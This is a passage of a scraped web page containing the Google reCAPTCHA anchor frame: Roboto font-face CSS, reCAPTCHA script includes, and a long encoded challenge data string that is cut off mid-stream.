U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="7-FVlB79u8N_tvPHpqOLjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="7-FVlB79u8N_tvPHpqOLjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="7-FVlB79u8N_tvPHpqOLjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22J8K3HDcrY3szGh0xwrDCjFLDqg/CvMOMw6Evwp4cw6zDisK4w61sRMO0wqvDu8OEOQ7CnmbDksKPwqA8wowOw4Q/K3TCtWBow6cOfyjCmMOpEsO4cnnCukIiIMOawqk7dW8/HcODw4bCvA8vwobDscKsw4vDjMOuHRtWXsKCwrzCssO4Xj/Cg8Ovw4PChCfCn8OIwqHCtsKcwqJVPjrClsKGUcOBQCLCq8KiwrPClj8JwonDl1wrwqrCswwOwpXCoMKlwqF2w6QVwo3DicKdSsOrwo3Dqidrw4Eqwr9ew5LDqcKtw7c9w7JjO8OwJCzDnmXDosOow4o7w7gQw54Cw4offDxFA8KOCMKbwpU/Cl7DpyTDicOVQ1g1EsK+Flxmw4sXw7vDicOqw7LCg8K0BMK+TsOKX0rDl8K2J8KIw5jCncOSOcO1wqXCl3vDk2/DrSDDuio5KsKIB8O1Wj3DgcKLG3Ybw4zCiATCjmkDwr/DvMKcw4AKwq3CuMOJE8KKNMK/AsOGwrMnET7CqXtHYg7CnMOWahE8L8KDwos1wpklQcOGw7BXw711wrhTVcOEEcK8w7NcRTZuw5xHwoHCucOKYcOjZTjCjsOUw5d2w7/[base64]/DjcKsT2U+RQjCnsOYdcKZw5/Dtk3DtGnDpcOfwoXCtz9YJsKJwqfCgh3CinfCqsKPwrLDmsOKU1lrMFXDokUbexVEI8OewqDCq3hrU1ZzRiHCvcKcbcODfMOWAMK2P8OjwotAKgXDr8OeHVTDgcKVw5gCE8OFw5d4wojCpndKwojDulU4OcO+bsOdccOaWlfClkXDpytswoXDuR/CrnUyFVLDgcK2OcOPWy/DrERqKcKVwq5sMgnCvAZLw5p0w6DCncO5wp95XWzCoB/CvSgzw63Dkj0fwoXDm19gwo/CjUlAw7LCnCs1wpYXw5c/wo0Lw51Mw4YhIcKEwrLDv0XCh8OqI8KEUsKIwrzCgR17SSEmWcKDw4TCvMO8HMKGwoliwoARIBJaworClV4Aw7fCnjxcw7vCplFLw5EEw6TDlgUswpcZw6TCjsK9bnzDnTxPacOGd8KLwo3ClsOmdgsOJsOhw67CuSPDlcKaw67DpsO7d8KDLy0UZSIfw47CqU94w4/Du8KIwphqwp8DwrjCoi/[base64]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[base64]/wpsQw4jDhMOTworDisKFw5okNMKIw57CtgTDhMOBXHfCv1XCvcODQgjCk8KCOXHChsOuw44VUR1Fw7LCt3ZoVcOTbcKBwoHCvwPDisKjHcKww4zDhVJPWivCkV/Cu8Kgwq9Wwo7CssOGwoTDtiTDoMKKw6LCnTRtw77CnxvDr8OUIS8AWkXDmcKNJQLDuMKuw6QMwo3CoRkow75Twr3ClCHCg8Klwr7CjsOoQ8O4BcOjd8OEMcKowphPZsKpwpnDg2dPDMO2asKgO8OLO8OcXjXCnsKZw6I/XjPDkn3DncKQwpDCkx8uw75Iwq3DoAvCondZwrrDgsK4w5/DtnhSw7VqP8K8OsOtwplcUsKONEIBw5DDngnDlcKFwqsLLMKjOhM0wpR1woMzGnjDkC4bw599w5IUw5/CpW7Cjklqw6/Dky8cAFTCo1VCw7fCtWLDnjDDq8KrSjUhw4LCmV3Dhz/DhcOyw4TCl8Kbw7YwwoZkBhrDh2J/w57CjMKhDMKpwr/CmcO6wqACRcOuJsKIwpBnw74jSTkpXBrCjcOfw5vDjVrCiWDDqRfCjGAMTVcJagDCqMK+a1gVw6zCoMK+wphKJsOowrUJSyjCgmIsw5XCvMO5w77DpFwGaBDCqFFhwrkRG8OcwpnCqwHCiMOOw5cpwpE+w4tnw5oswo/[base64]/FUDDo8OhSsO4w63Dj1/[base64]/CisOIdR7DjQPDqMOBYEJLw4VHMDbDl8K1NMKUw5Zbw4pew4vDscKDwolzwqjCo8Kew5XCpGVDZ1HCqMK/wrPDlWphw6F3wqbCkWRXwqnCmX7DucKmwr9bw7nCqcO1wpMxI8OdI8K/[base64]/CnsKYDsOGwpA1Yw4gR8KlA8Oiw77Cu8KNwrNIe8KzU8Ocw5sWw7vDocKyQ3/DkxxlwqprOC9pwr/DuX3Cp8OPRAFKwo8vSU/DgcOGw7/CtcOxwovDhMKrw6rCrnVPwqTCg1vChMKEwrEiQAnDo8OkwpzChMKmwrwbwo7DoBwken/DgRnCjgkgSlTDuyQNwqPCvQgyMcOOLVgSXMKvwonDksOAw4bDjmMrQ8O4KcKZJcOWw7N2LMKQLMKSwojDuRnCocO/[base64]/[base64]/[base64]/CqhJ4d8OrVMOpccKDw5xyAwXDvsORw4rDl8OlwpXCjsKAw6sGGsKxwozDm8OWJSDCk8KwUsOvw4ZQwp/CnsKswqR6MMOpY8O5wrIIwq/[base64]/CrgHDqMKnwrQ6SABYwqDDghwwcFvCiFnDgVMPRyDClcK/[base64]/LcKAZxYBYxXDt8Kkw78APMOCw6/CgFXCosOKwoHCoMKHw7PDusKTw7jCt8Kpwqklw5xLwpvClcKZZVjDo8KEJxJZw50SExxOwqfChU/DiULDq8K4wpQrYl3DrDRow7jDr0TCvsKJNMKhRsKPJBvCl8K+DGzDmw5obMKrecKmw7tgw7scKStPw4x8wrUFXcOKKMKmwo0mTsOzw4vCv8K4LQ8Dw6dlw7TDphR5w5LCrcKcEjHDhsKHw4EwNcOOEsKjw5PDjMORBMKWEgl/wq8bKMOgVcKyw6nDuwVCwodpRAlHwqvDjsK4AcOiwoAowobDr8K3wqPDnSRAH8K2RsOxDDTDjHTDqcOGwo/Ds8Kbwo/Ci8OWIEofw6hfcXd3AMOaJwPCn8OnCMKdRMKiwqPCs0rDultvwrZBw6x6wo7Dj1dDFsKKworDiGRIw6YEAcK1wqnCgcODw6ZRG8K7Oxl3wojDpsKBRcO/c8KZPcKvwoIuw4XDknk+w61PDx0pw5LDtMO5w5jCl2hIIsOsw6zDqcK1f8OOB8O+Shc3w6Jlw5vCi8K0w6LCjcO0acOQwpFAw6AkR8O4wrLCp3xtRMOmPsOGwpI5C1jChHXDnlbDqULDnsOmw79mwrPCtMOkw4VWHC/[base64]/w7g4eVomYBprwpDDp1jClFjCqg3DjjHDgiPDmHLDtMO2w7IjMwzCsXJlIMOSw4gfwoDDlcKswqYhw4k+C8OsPcKEwpB9JMK/wqrCssK0w61iw7xCw7oywoZjMcOdwrpIPRvCrQgzw6/DpiDCpMOyw5s8NgbCpBoZw745wpwRIMOXZcOjwq97w6VRw78Kw55MexLDmybCnwLCvFh7w5bDuMK3W8OBw5DDnMKKwp7DjcKUwp3DrcK9w7HDqcOaPTBSeW55wqXCnjhOWsKlJMOAAsKTw4YRwozCpwxBwq8QwqFiwpRKWVl2w7Q2dV4JNsKjL8OROmENw6DDscO3w6/[base64]/WcOpw67Do8O0w5wbJjnCnsKWBcOhwqPDmF/DtgwEwqo8wqlOwrceJ8OBRcKnw7QlYG7DqnPClVnCm8O7TD5uVWwkw5DDsk9GNMKHwpJww6YZwpzDtlvCt8Kvc8KOW8KtC8OQwpc/[base64]/CqAFwwq7DisOkGgQYw67Ct8KJwqZ2w4Ifw63CrWxSw4E1PR9Rw6TDm8KCwojCr3nDkChPb8K9C8OhwpbDiMOcw74uF01+eV4ySsOGFcK9McOLL3fCisKROMKOJsKDwp7DhhzCmRs+R0Eyw7LDkMOUGSzCsMKgf2bDqcOgVFjChVXCglPCqV3Ct8Kkw419w6/CqUM6aHnDqsKfesKlwpwTRG/CusOnDR89w5w/Lx9HHEdqwozCtMOpwq1hwprCvcOgEcOJLMKkMAnDjcKcf8OYHcOlwo1OQADCg8OdNsOvLMKOwoBHHzdYwpHCr052D8KPwqXDqMK4w4l3w7fDmmlCWA1lFMKKGsKSw6o9wplTSMKSaAprwrnCvDTCtHXCtMOjw7HCh8Kqw4Emw5Z5SsObwp/CocO4BXvCu2t4w63DvAwDw5EcDcKoWMKScRw8wrhyWcOrwr7CrsK4EMO+JMKGwoduR3zCvsKwCsK+WMKlHnd2woFEwrAFZMO+w4LCgsOswqNjIsKQdzgrw7AMwo/CqH3DqsK7w74Kwr7DjMK1DMKyJ8K2MRV2wo5oKhDDucKwLmgWw5PClsKLTMOzATbCl1jDvg4ZC8O1V8OrC8K9VcOdTMOcOcO0w73CglfDjnrDmcKAQWbCun/CmcKkZMK5wrfDl8OBwqtGw4LCukUuPGvCuMKzw7vDhCnDvsKZwr08EsOPIMOsaMKGw5dOw6XDkXrDr1XCv2zDizjDhQnCpsOmwqJow5/CjMOMwrxqwphiwo0KwrI0w5HDtcKQRDTDp2rCnT/[base64]/w67DucKYwpMEIMKow6RxwqY3wrfCoB/DiVjCnsKVw7nDmn/CjsOKwpDCjjHCssOwS8O8GxPCmSrCo3LDhsOvLHVrwpXDqcO0w4pefB5AwqvDl1jDhMKKPxzDp8OQw7bCpMKrw7HCrsKLwrEKwovCnkXChAHCsF/Dr8KOCxPDgMKBPcOqCsOcN1F3w77CjlnCmistw4bCkMOWwrtTFcKEDyl/LsKZw7cTwr/Cs8O5EsOQfz4rwo/Cqj7Dg0w0d2TDrMOiw41pw7BRwpnCulvCj8Ojf8OgwqgIDMOZM8O3wqLDlWRgMcOnax/[base64]/X8KSwpzCqsOQwo7ClcKrDcKJwrFJQcOHwp7CgcO9wr7DtcOCwq8LCsKMUsOUw4nDl8K7w5VCwrTDvMO+WRgMQh4cw45OTVo5w6wGwrMkc3XDjMKtwqMxwr8bS2PCh8O4FlPCiCIfw6/Cj8KpcnLDpSg2w7LDsMK/w43Cj8KpwpUCw5tLBFceGcOjw7XDpgzCqGxMeADDp8OqeMOhwrDDjMKOw5PCp8KYwpTChA9Ew5xpAMK5aMKEw5rChlMAwqAhRMKlKcOfw4nDhcOVwpkCNsKIwpI3KMKjflVdw7bCqMO/wq3DugsdDWo3b8KCwqXCuwsHw7NESsKswpMzcsK3w5zCojoXwopAwqdbwrx9wpfCjErCnsKfDwXCv2PDssOeCxvCg8KMfAfCuMOBJEsAw7HCpl/DsMOuUcKAZyLCosKFw4/Do8KewqTDlHAYVVJAWMKgNFpWw79BfMObwodDMy9Aw4bCphwXET9tw4HCmsOyHMOMw4ZJw5lUw7I/[base64]/w73DusKmXhLDhm7CjsKNRCc3KFnDo8OBAMOyUk5IMl5pMn3DiMONRGMkJG9cwrrDjRnDpMKPw7RDw53Cv1xkwooewpNSZHHDrcK9V8O1wqLDhMKBecO8c8OxMBVDHi1nUzFWwrDDp3fCkEcrMw/Dp8KGLE/DqsOYT2rCiwl7Y8KjcyHDlsKhwp/[base64]/[base64]/w6jCjFpZFsK0SyfCkxt/M17CtSHDlcOow7zCtMOpwr3DpzHCsnY+e8K3wq/Cp8O2bMKaw55wwqLDmcKAw61xwpoIw6Z8NcOjwpdlfsOGwrUKw6I1VsKDw4o0w4TDqA8Cw57CpsKILnPDqDI9PjbCtMKzeMODw53DrsOewp8sXELDgMO0w63Cr8KOQ8OiIXbCvVxhw4FWwo/[base64]/[base64]/[base64]/DhMOnwp9YagzDisKJwpPCkMOzwp/CmMO9w7hPXsKyGT5MwpbCmcOCQQvDtH0ydMKMBVvCpcKXwqo4SsKuwrtcwoPDg8OVST4Lw6rCh8OjJB0/w7jDsCTDsxPDtsOnU8K0NW0/woLDrmTDj2XDmDpKwrBKDMOJwp3Doj14wp1Mw5UhaMOPwroKQj/CvzHCiMK+wpxrccKgw6t6w7U4wqlIw59vwpJmw6zCqMKOK3nCl3dFw7MQwpXDplnDtXh+w75iwoZCw7Qiwq7DsSYvScK+XMOXw43CnsOuw41Nw7jDpsKvwq/Dv2APwp0Ew6DDoQbCtWvDqnrClHvCkMK3w5rCgsObGiYawqhhwpjCnlfCrsK6w6PCjwtrflnDusK6G3VYO8OffAAmw5vDgDPCtMOaD0/DsMK/IMObw43DicORw7PCg8KWwo3CpnJ0wqsdKcKJw6Y7wr8mwqfDuDTCk8OGSnDDtcO/LmPDn8KXVnx/[base64]/Cg1zCsRVew7fDrj5mwrvDosOgwpTCo8K2bMObwqXCmGzCnlPCjUVMw43DnFrCtsKQWFIcQ8OYw7DDpiBvGUfDhMOsPMOEwrrDlQzDjcOoKcO0Xn8PacOSSsOyQDc0BMO0IcKQwoLCrMKuw5bDkxZswrlRw5/Dh8KKeMK8VcKbC8OtJcOndcKXw6DDvH/Cqk/Dq1ZKN8KOw5jDhsOQwozDncKSRMOCwrXDv0UWKBTCvHrCmB1yXsKEw77DqnfCtSNuS8OJwqFOwpVQcB/Cr1sHRcKxwoPCpcOcwpxCU8OOFMO4w5d6wp0Ew7XDjMKYwrM6QlDDoMK1wpUIwq0XNMO4ScKlw7rDijQPQ8OqBsKqw7/DpsOeVSB1w6/DtQHDowvCiA14OmgjCgHDjsO3HFUwwqbCtV7CmVnCqMK+w5rDl8K3dRzCkQjCnDdEZE7CjXzCshnCpMOiNxDDoMKqw7/[base64]/w6vCpy3Dv8KUGATDrB5pwprCoMKKw6gGw79ae8KTTzdzIE5lJMK9NsKiwp9DSjfCl8OVK3HCncOjwqrDkMK8wrcgXcKnNsOPVMOoKGQyw542ADHDscKww44rwoYATSUUw7/DuTbCncOgwphuw7N/E8KYO8KZwrgPw7Udwr3DkD/DvsK0D31mwp/DvErDmjfCkAXDhQzDtxHDo8OawqtZRsO0Un1DAMKNVcKsNB9zHy7CvADDqcOKw4DCmjx2wqseDVxiw4owwp5twrrCokjCiFBbw7M9RGLCn8K/wprClMOSJQloY8KbQX8Cwow1NcKzCMKuIsKqwr0mw43DkcKswohEw5tDGcK7wpfCpibDtU19wqbDmMO+EMOqwoJuKA7Clh/[base64]/[base64]/[base64]/w71cw5/DqE7CgcOOw5PDqkTCpCjDtcObaiNFIMOiwqJYwo3Dg0tlw5N0wpE9bsOEw5FubX/CuMOPwrZNw7NNfsOZAsKFwrFnwoEbw6N4w6TCvzLDk8OyFmvDjzlQw5/[base64]/DqsKvHsKUwpPCgHp0Z8Ogwo54b8KeGS7DnWVMG2sNP3rCoMOZw4DDnMKhwpXDqMOnQ8KBQGAEw7/DmUUQwpEWY8KQYVXCpcKLwpHDgcO+w7LDssOoDsKPBcOqw4bCtXTCksKEwqx6XGZWwpjDqMOqesO2KMK0E8Oswr4FDx0cRy0faBvDgB7Do3TCp8KLwoHCrGfDhsKIY8KKfMO1bDcAwockHlQNwq8cwqnCrcOIwrNbcnbDocOPwpTClH/DicOqwolOesObwrxuBMKeOT/CoBAawoJ7VGDDoiLDhiLDrcObCcKpM2vDisOnwrrDs3J4w4XDjsOBwrrDvMKkacKXBgp2HcKHwrtVF2jDpkLCu1rCrsOUEVFlwqRAJEQ7bMKnwpPCksO5a1TCtCMtWwcTOn7ChwsjGgPDnEjDnBV/J2HCu8OqwqzDrsOYwrjCinElwrTCq8KFw4U3HMO6QcKnw4kZwpQnw6DDgMOwwoxIKVxqdsK1Wj8cw7tXw4JoYQdNYBLDsFDCpsKPwqJPEx00wr/[base64]/CksOLScKpwprCk0bDhsKDZ8KuLT3Dhn8mwrlJwqt3ZcOQwoDCgE94wocPShU3woPDiXTDu8K5B8Oew7rDv3l3cjrDrwBnVFfDmnV0w5giTcOfw7A0QsKkw4kewpcORsKYXsK2wqbDmsKnwq9QJmnCigLDiHd/BkcZw5xNwoLCpcKjwqc4Z8O9wpDCui3CvWrDuHXCrMOqwqRow67CmcOYScORNMKMw68tw71gHE7Cs8OgwoHCicKjLUjDn8K4wp/Dmj86w4U7w49/w6xrICtrwprDgsOSdz5awpxMfT8DFMOJScKowrI0aUXDm8OOQmTCskYwB8OtAknDisO6BMKMCxtCfRHDqcKbS1J4w5jChBTCisOXKybDo8KlDC1iw50Gw4wqw5IbwoVvQ8OsKWTDlMKZI8ObIFFHwrfDtz/ClcOvw7NZw48YRsO1wrdew4Bjw7nDosOwwpBpTSJSwqrCkMKbTcK9RCDCpCBiwozCi8KLw4Q9BF1Hw5vDnsKtLix4w7LCuMKrAsKrw6/DtkMnJm/DrMKOQcKcw7zCoHnCs8O7wqbCtcOFR1tmbsK3wrkTwqnCt8KBwqDCowvDsMKqwpE8esKawotbGsKFwrF7LcOrIcKCw4VzFMKqIsOPwqzDoGAhw4Vrwq8LwpQtNMO8w45Jw4IWw4VFwr3CucOLw6dyD0/DpsOIw50kRsKzw55Bwqo5wqnCj2TCmWdIwo3DisOOwrBjw7Q4LsKfXcKLwrfCvRfCjX7DinXDncKUXsOxd8KlGsKzOsOkwo59w6/Ci8KSw7nCrcKHw5fDkMOTbCpywrt2csO+GyjDm8KxQ1DDtXgkc8K5CMK5Z8Kmw4Unw7MLw4YAw59qFH9efSrCh0AQwoDDrcKdcjPDtTrDp8OywqlJwrrDslbDt8O/M8KWPx4LXsKRRcKwFiDDuGbDpnphScKkw7LDtMKgwpXDsQ/[base64]/Dj8O7w40sw4vCtyjCvcKgZMO/wqFcwoxGwr9TAsKEVEHDpE5zw4HCr8K4cl3CokZ0wr4VK8O+w6XDmRLCgsKCbSHDjMKRdUXDrcOLFArCnDHDj1oDZsKkw64OwrLDkyLCg8OxwqTDpsKsacOAwpNOwr/[base64]/DoDfCvsOuwrzCuSvDhyzCoMK3McOvwogSX8OdAsKWSE3Cl8OKwrnCuEFTw7nCk8KiT2PCpMKzwoTCnlTDhcKUWjZvwpZvNsKJwrY0w4zCoDPDhzYFXMOvwoJ9OsKtZhTCnzNDw4nClsO9PsKowr7ClFLDtcOuGTrCr33Dv8O/M8O5XcO/[base64]/[base64]/DjGnDlChRw4ZkF8OrwpFDw5lMF8OSTGMOan0aUcODSXo6S8Ouw4M9az/DmRzCnAobc2wdw6zCvMKLTMKHw6c+H8Knwq52dRfDiU/Ck2RewppGw5PCkB3Cr8KZw6PDggHChEbCk2oBZsODTcKnwoUKUG/[base64]/wpbDjcKZEsKJBcOVw5dZGsKxQjg/b8OPw4F+CyVrJ8Ouw5xwPT5Jw7PDlGI0w6PDqsKsOMObFn7Dllofan/DrjNYYsOzWsKFKsOsw6XDlsKcIxsOdMKIIx/DpsKewpZjT1g4QsO3US9RwrfCiMKrQcKuRcKlwqTCt8OfE8ONX8KGw4bCvsOmwqhpwqzCvHgDQCx6PsKmcMK7dl3Do8O4w6ZYAyUow5zDlsKdT8Ooc3TCiMOEMF9ow4xeZMKhAcONw4E/wod4PMOPw6Aqw4E/wqvDtsOSDA9dHMOTaxTCml/ChMKww5ZMwpdKwrELw5vCr8O1w7XClyXDtVTDn8K5S8KtNUp+SUXCmSHDp8KdTiR2XG1mIT/Dtj1NQwhTw7TCg8KFf8KoLyMsw4/[base64]/[base64]/wpnDiVvDjMO0VcKHw4o5JVUKdXkcwqYfJi7DsMOQe8OgZsOfc8KEwpnDrcO+Wm4MGj/CqMOgdVHCvSLDmCAXwqV2DsKDw4ZSw6rCuAkywqDDm8OdwphGZsK8wr/CsWnCo8Ktw4hGJSorwrzDlsK4woPCqWUwW1dJB0/Cr8Orw7LDvcK4w4Bnw7QMwpnCqcOXw74LSwXCkTjDmmpODHfCv8KXYcKUSkMqw4/DiGJhcQjCgsKWwqc0WcKodTp3GlZuw6o/w5PCucOIwrTDsRpRwpHCrMOcw53DqSslXnJ3wovDuDJBw7MWTMKgAsKyAg5dwqPCncOwSD4wVxrDvsKDZQrCvMKZfw1jayE/w5pdIljDqsK3eMKxwq9hw7vDgsKfeETCuWB+fzN7CsKew4/[base64]/DncKMM27Cv8OeAcOZw5cnwoYoeznCm8K0wpfCkMOJw4/DosOrw7HCvMO/w5zCqsOIRMKVdgbCkDXCksOFRMOnwroMVCdqHCrDuTwmKj7DkSMKwrYzXUcIKsKHwoDCvcOcwp7CvjXDm2TCgCZbWsOBIcK7wrZTPkPCtV1CwptrwoPCrRpPwqXCkwvCi30cGBPDryTCjzt5w4EpWsKyKcOTKETDuMOrw4HCnsKBw7nDrsOSA8KQPsO1woJHwo/DlMOFwq4/wrTCscKkEHfDtjUtwoDCjD3Ci0LDl8Khw6YIw7fCp27CulgaI8O+wqrCq8OMGF3Ci8O3wqZNw47ComDDmsOpfsOAwoLDpMKOwqN/NMO6LsO4w4PDhAvDtcOewpvChBPDhhxXIsK7W8OOBMKnw7Rhwr7CoyIyEMK3wp3CpUs4DsOPwpfCu8OYD8K1w7jDtcKZw7d2YnZ2wpQoAMKxw4zDsxwyw6nDtWjCq1jDlsKww40PbsK4woV/FRNLw7PDsXRgDVIRRMK6VMOTbQLCsXTColccCB0Bw7jCo1AsAMOSJcOqbBbDr1BgPMKMw7QbT8O9wptjW8K2w7bCgmkNRUpoGDxdGMKDw7PCvsKUSMKuw7Fjw4XChBTCmDdPw7/CuWPCjcOcwr0NworDm07CtUprwowWw5HDn3YGwpsjw47Ct1TCvChPDU1YVXgpwo/[base64]/w5bCk35KBMKoNj8gwpAnKMOTw7xPwpLCqUN4wqzCmMOVFCbDnT3Dv2xIwoYRJMKkw6JEwqXCgcOIw57CriVGfsKFasOxMy3CsQPDpMKQwrxOa8OGw4MIY8OPw59bwoZZecKQA0XCj0PCr8KuHHcIw7ASRC7CvSVOwp/Cn8OqacKLZMOYf8KBw5DCscOHwp59w7VaREbDsBZ5QEtAw7tHCsKOw584wpTDjx8BHsOSPBVGX8ObwqzDpgtiwqhhF3/DvizCmSzCrkXDvMKRbsKNwq8nMR9pw5BYw7F5woFVT1rCpcOTYgDDlDJgAMK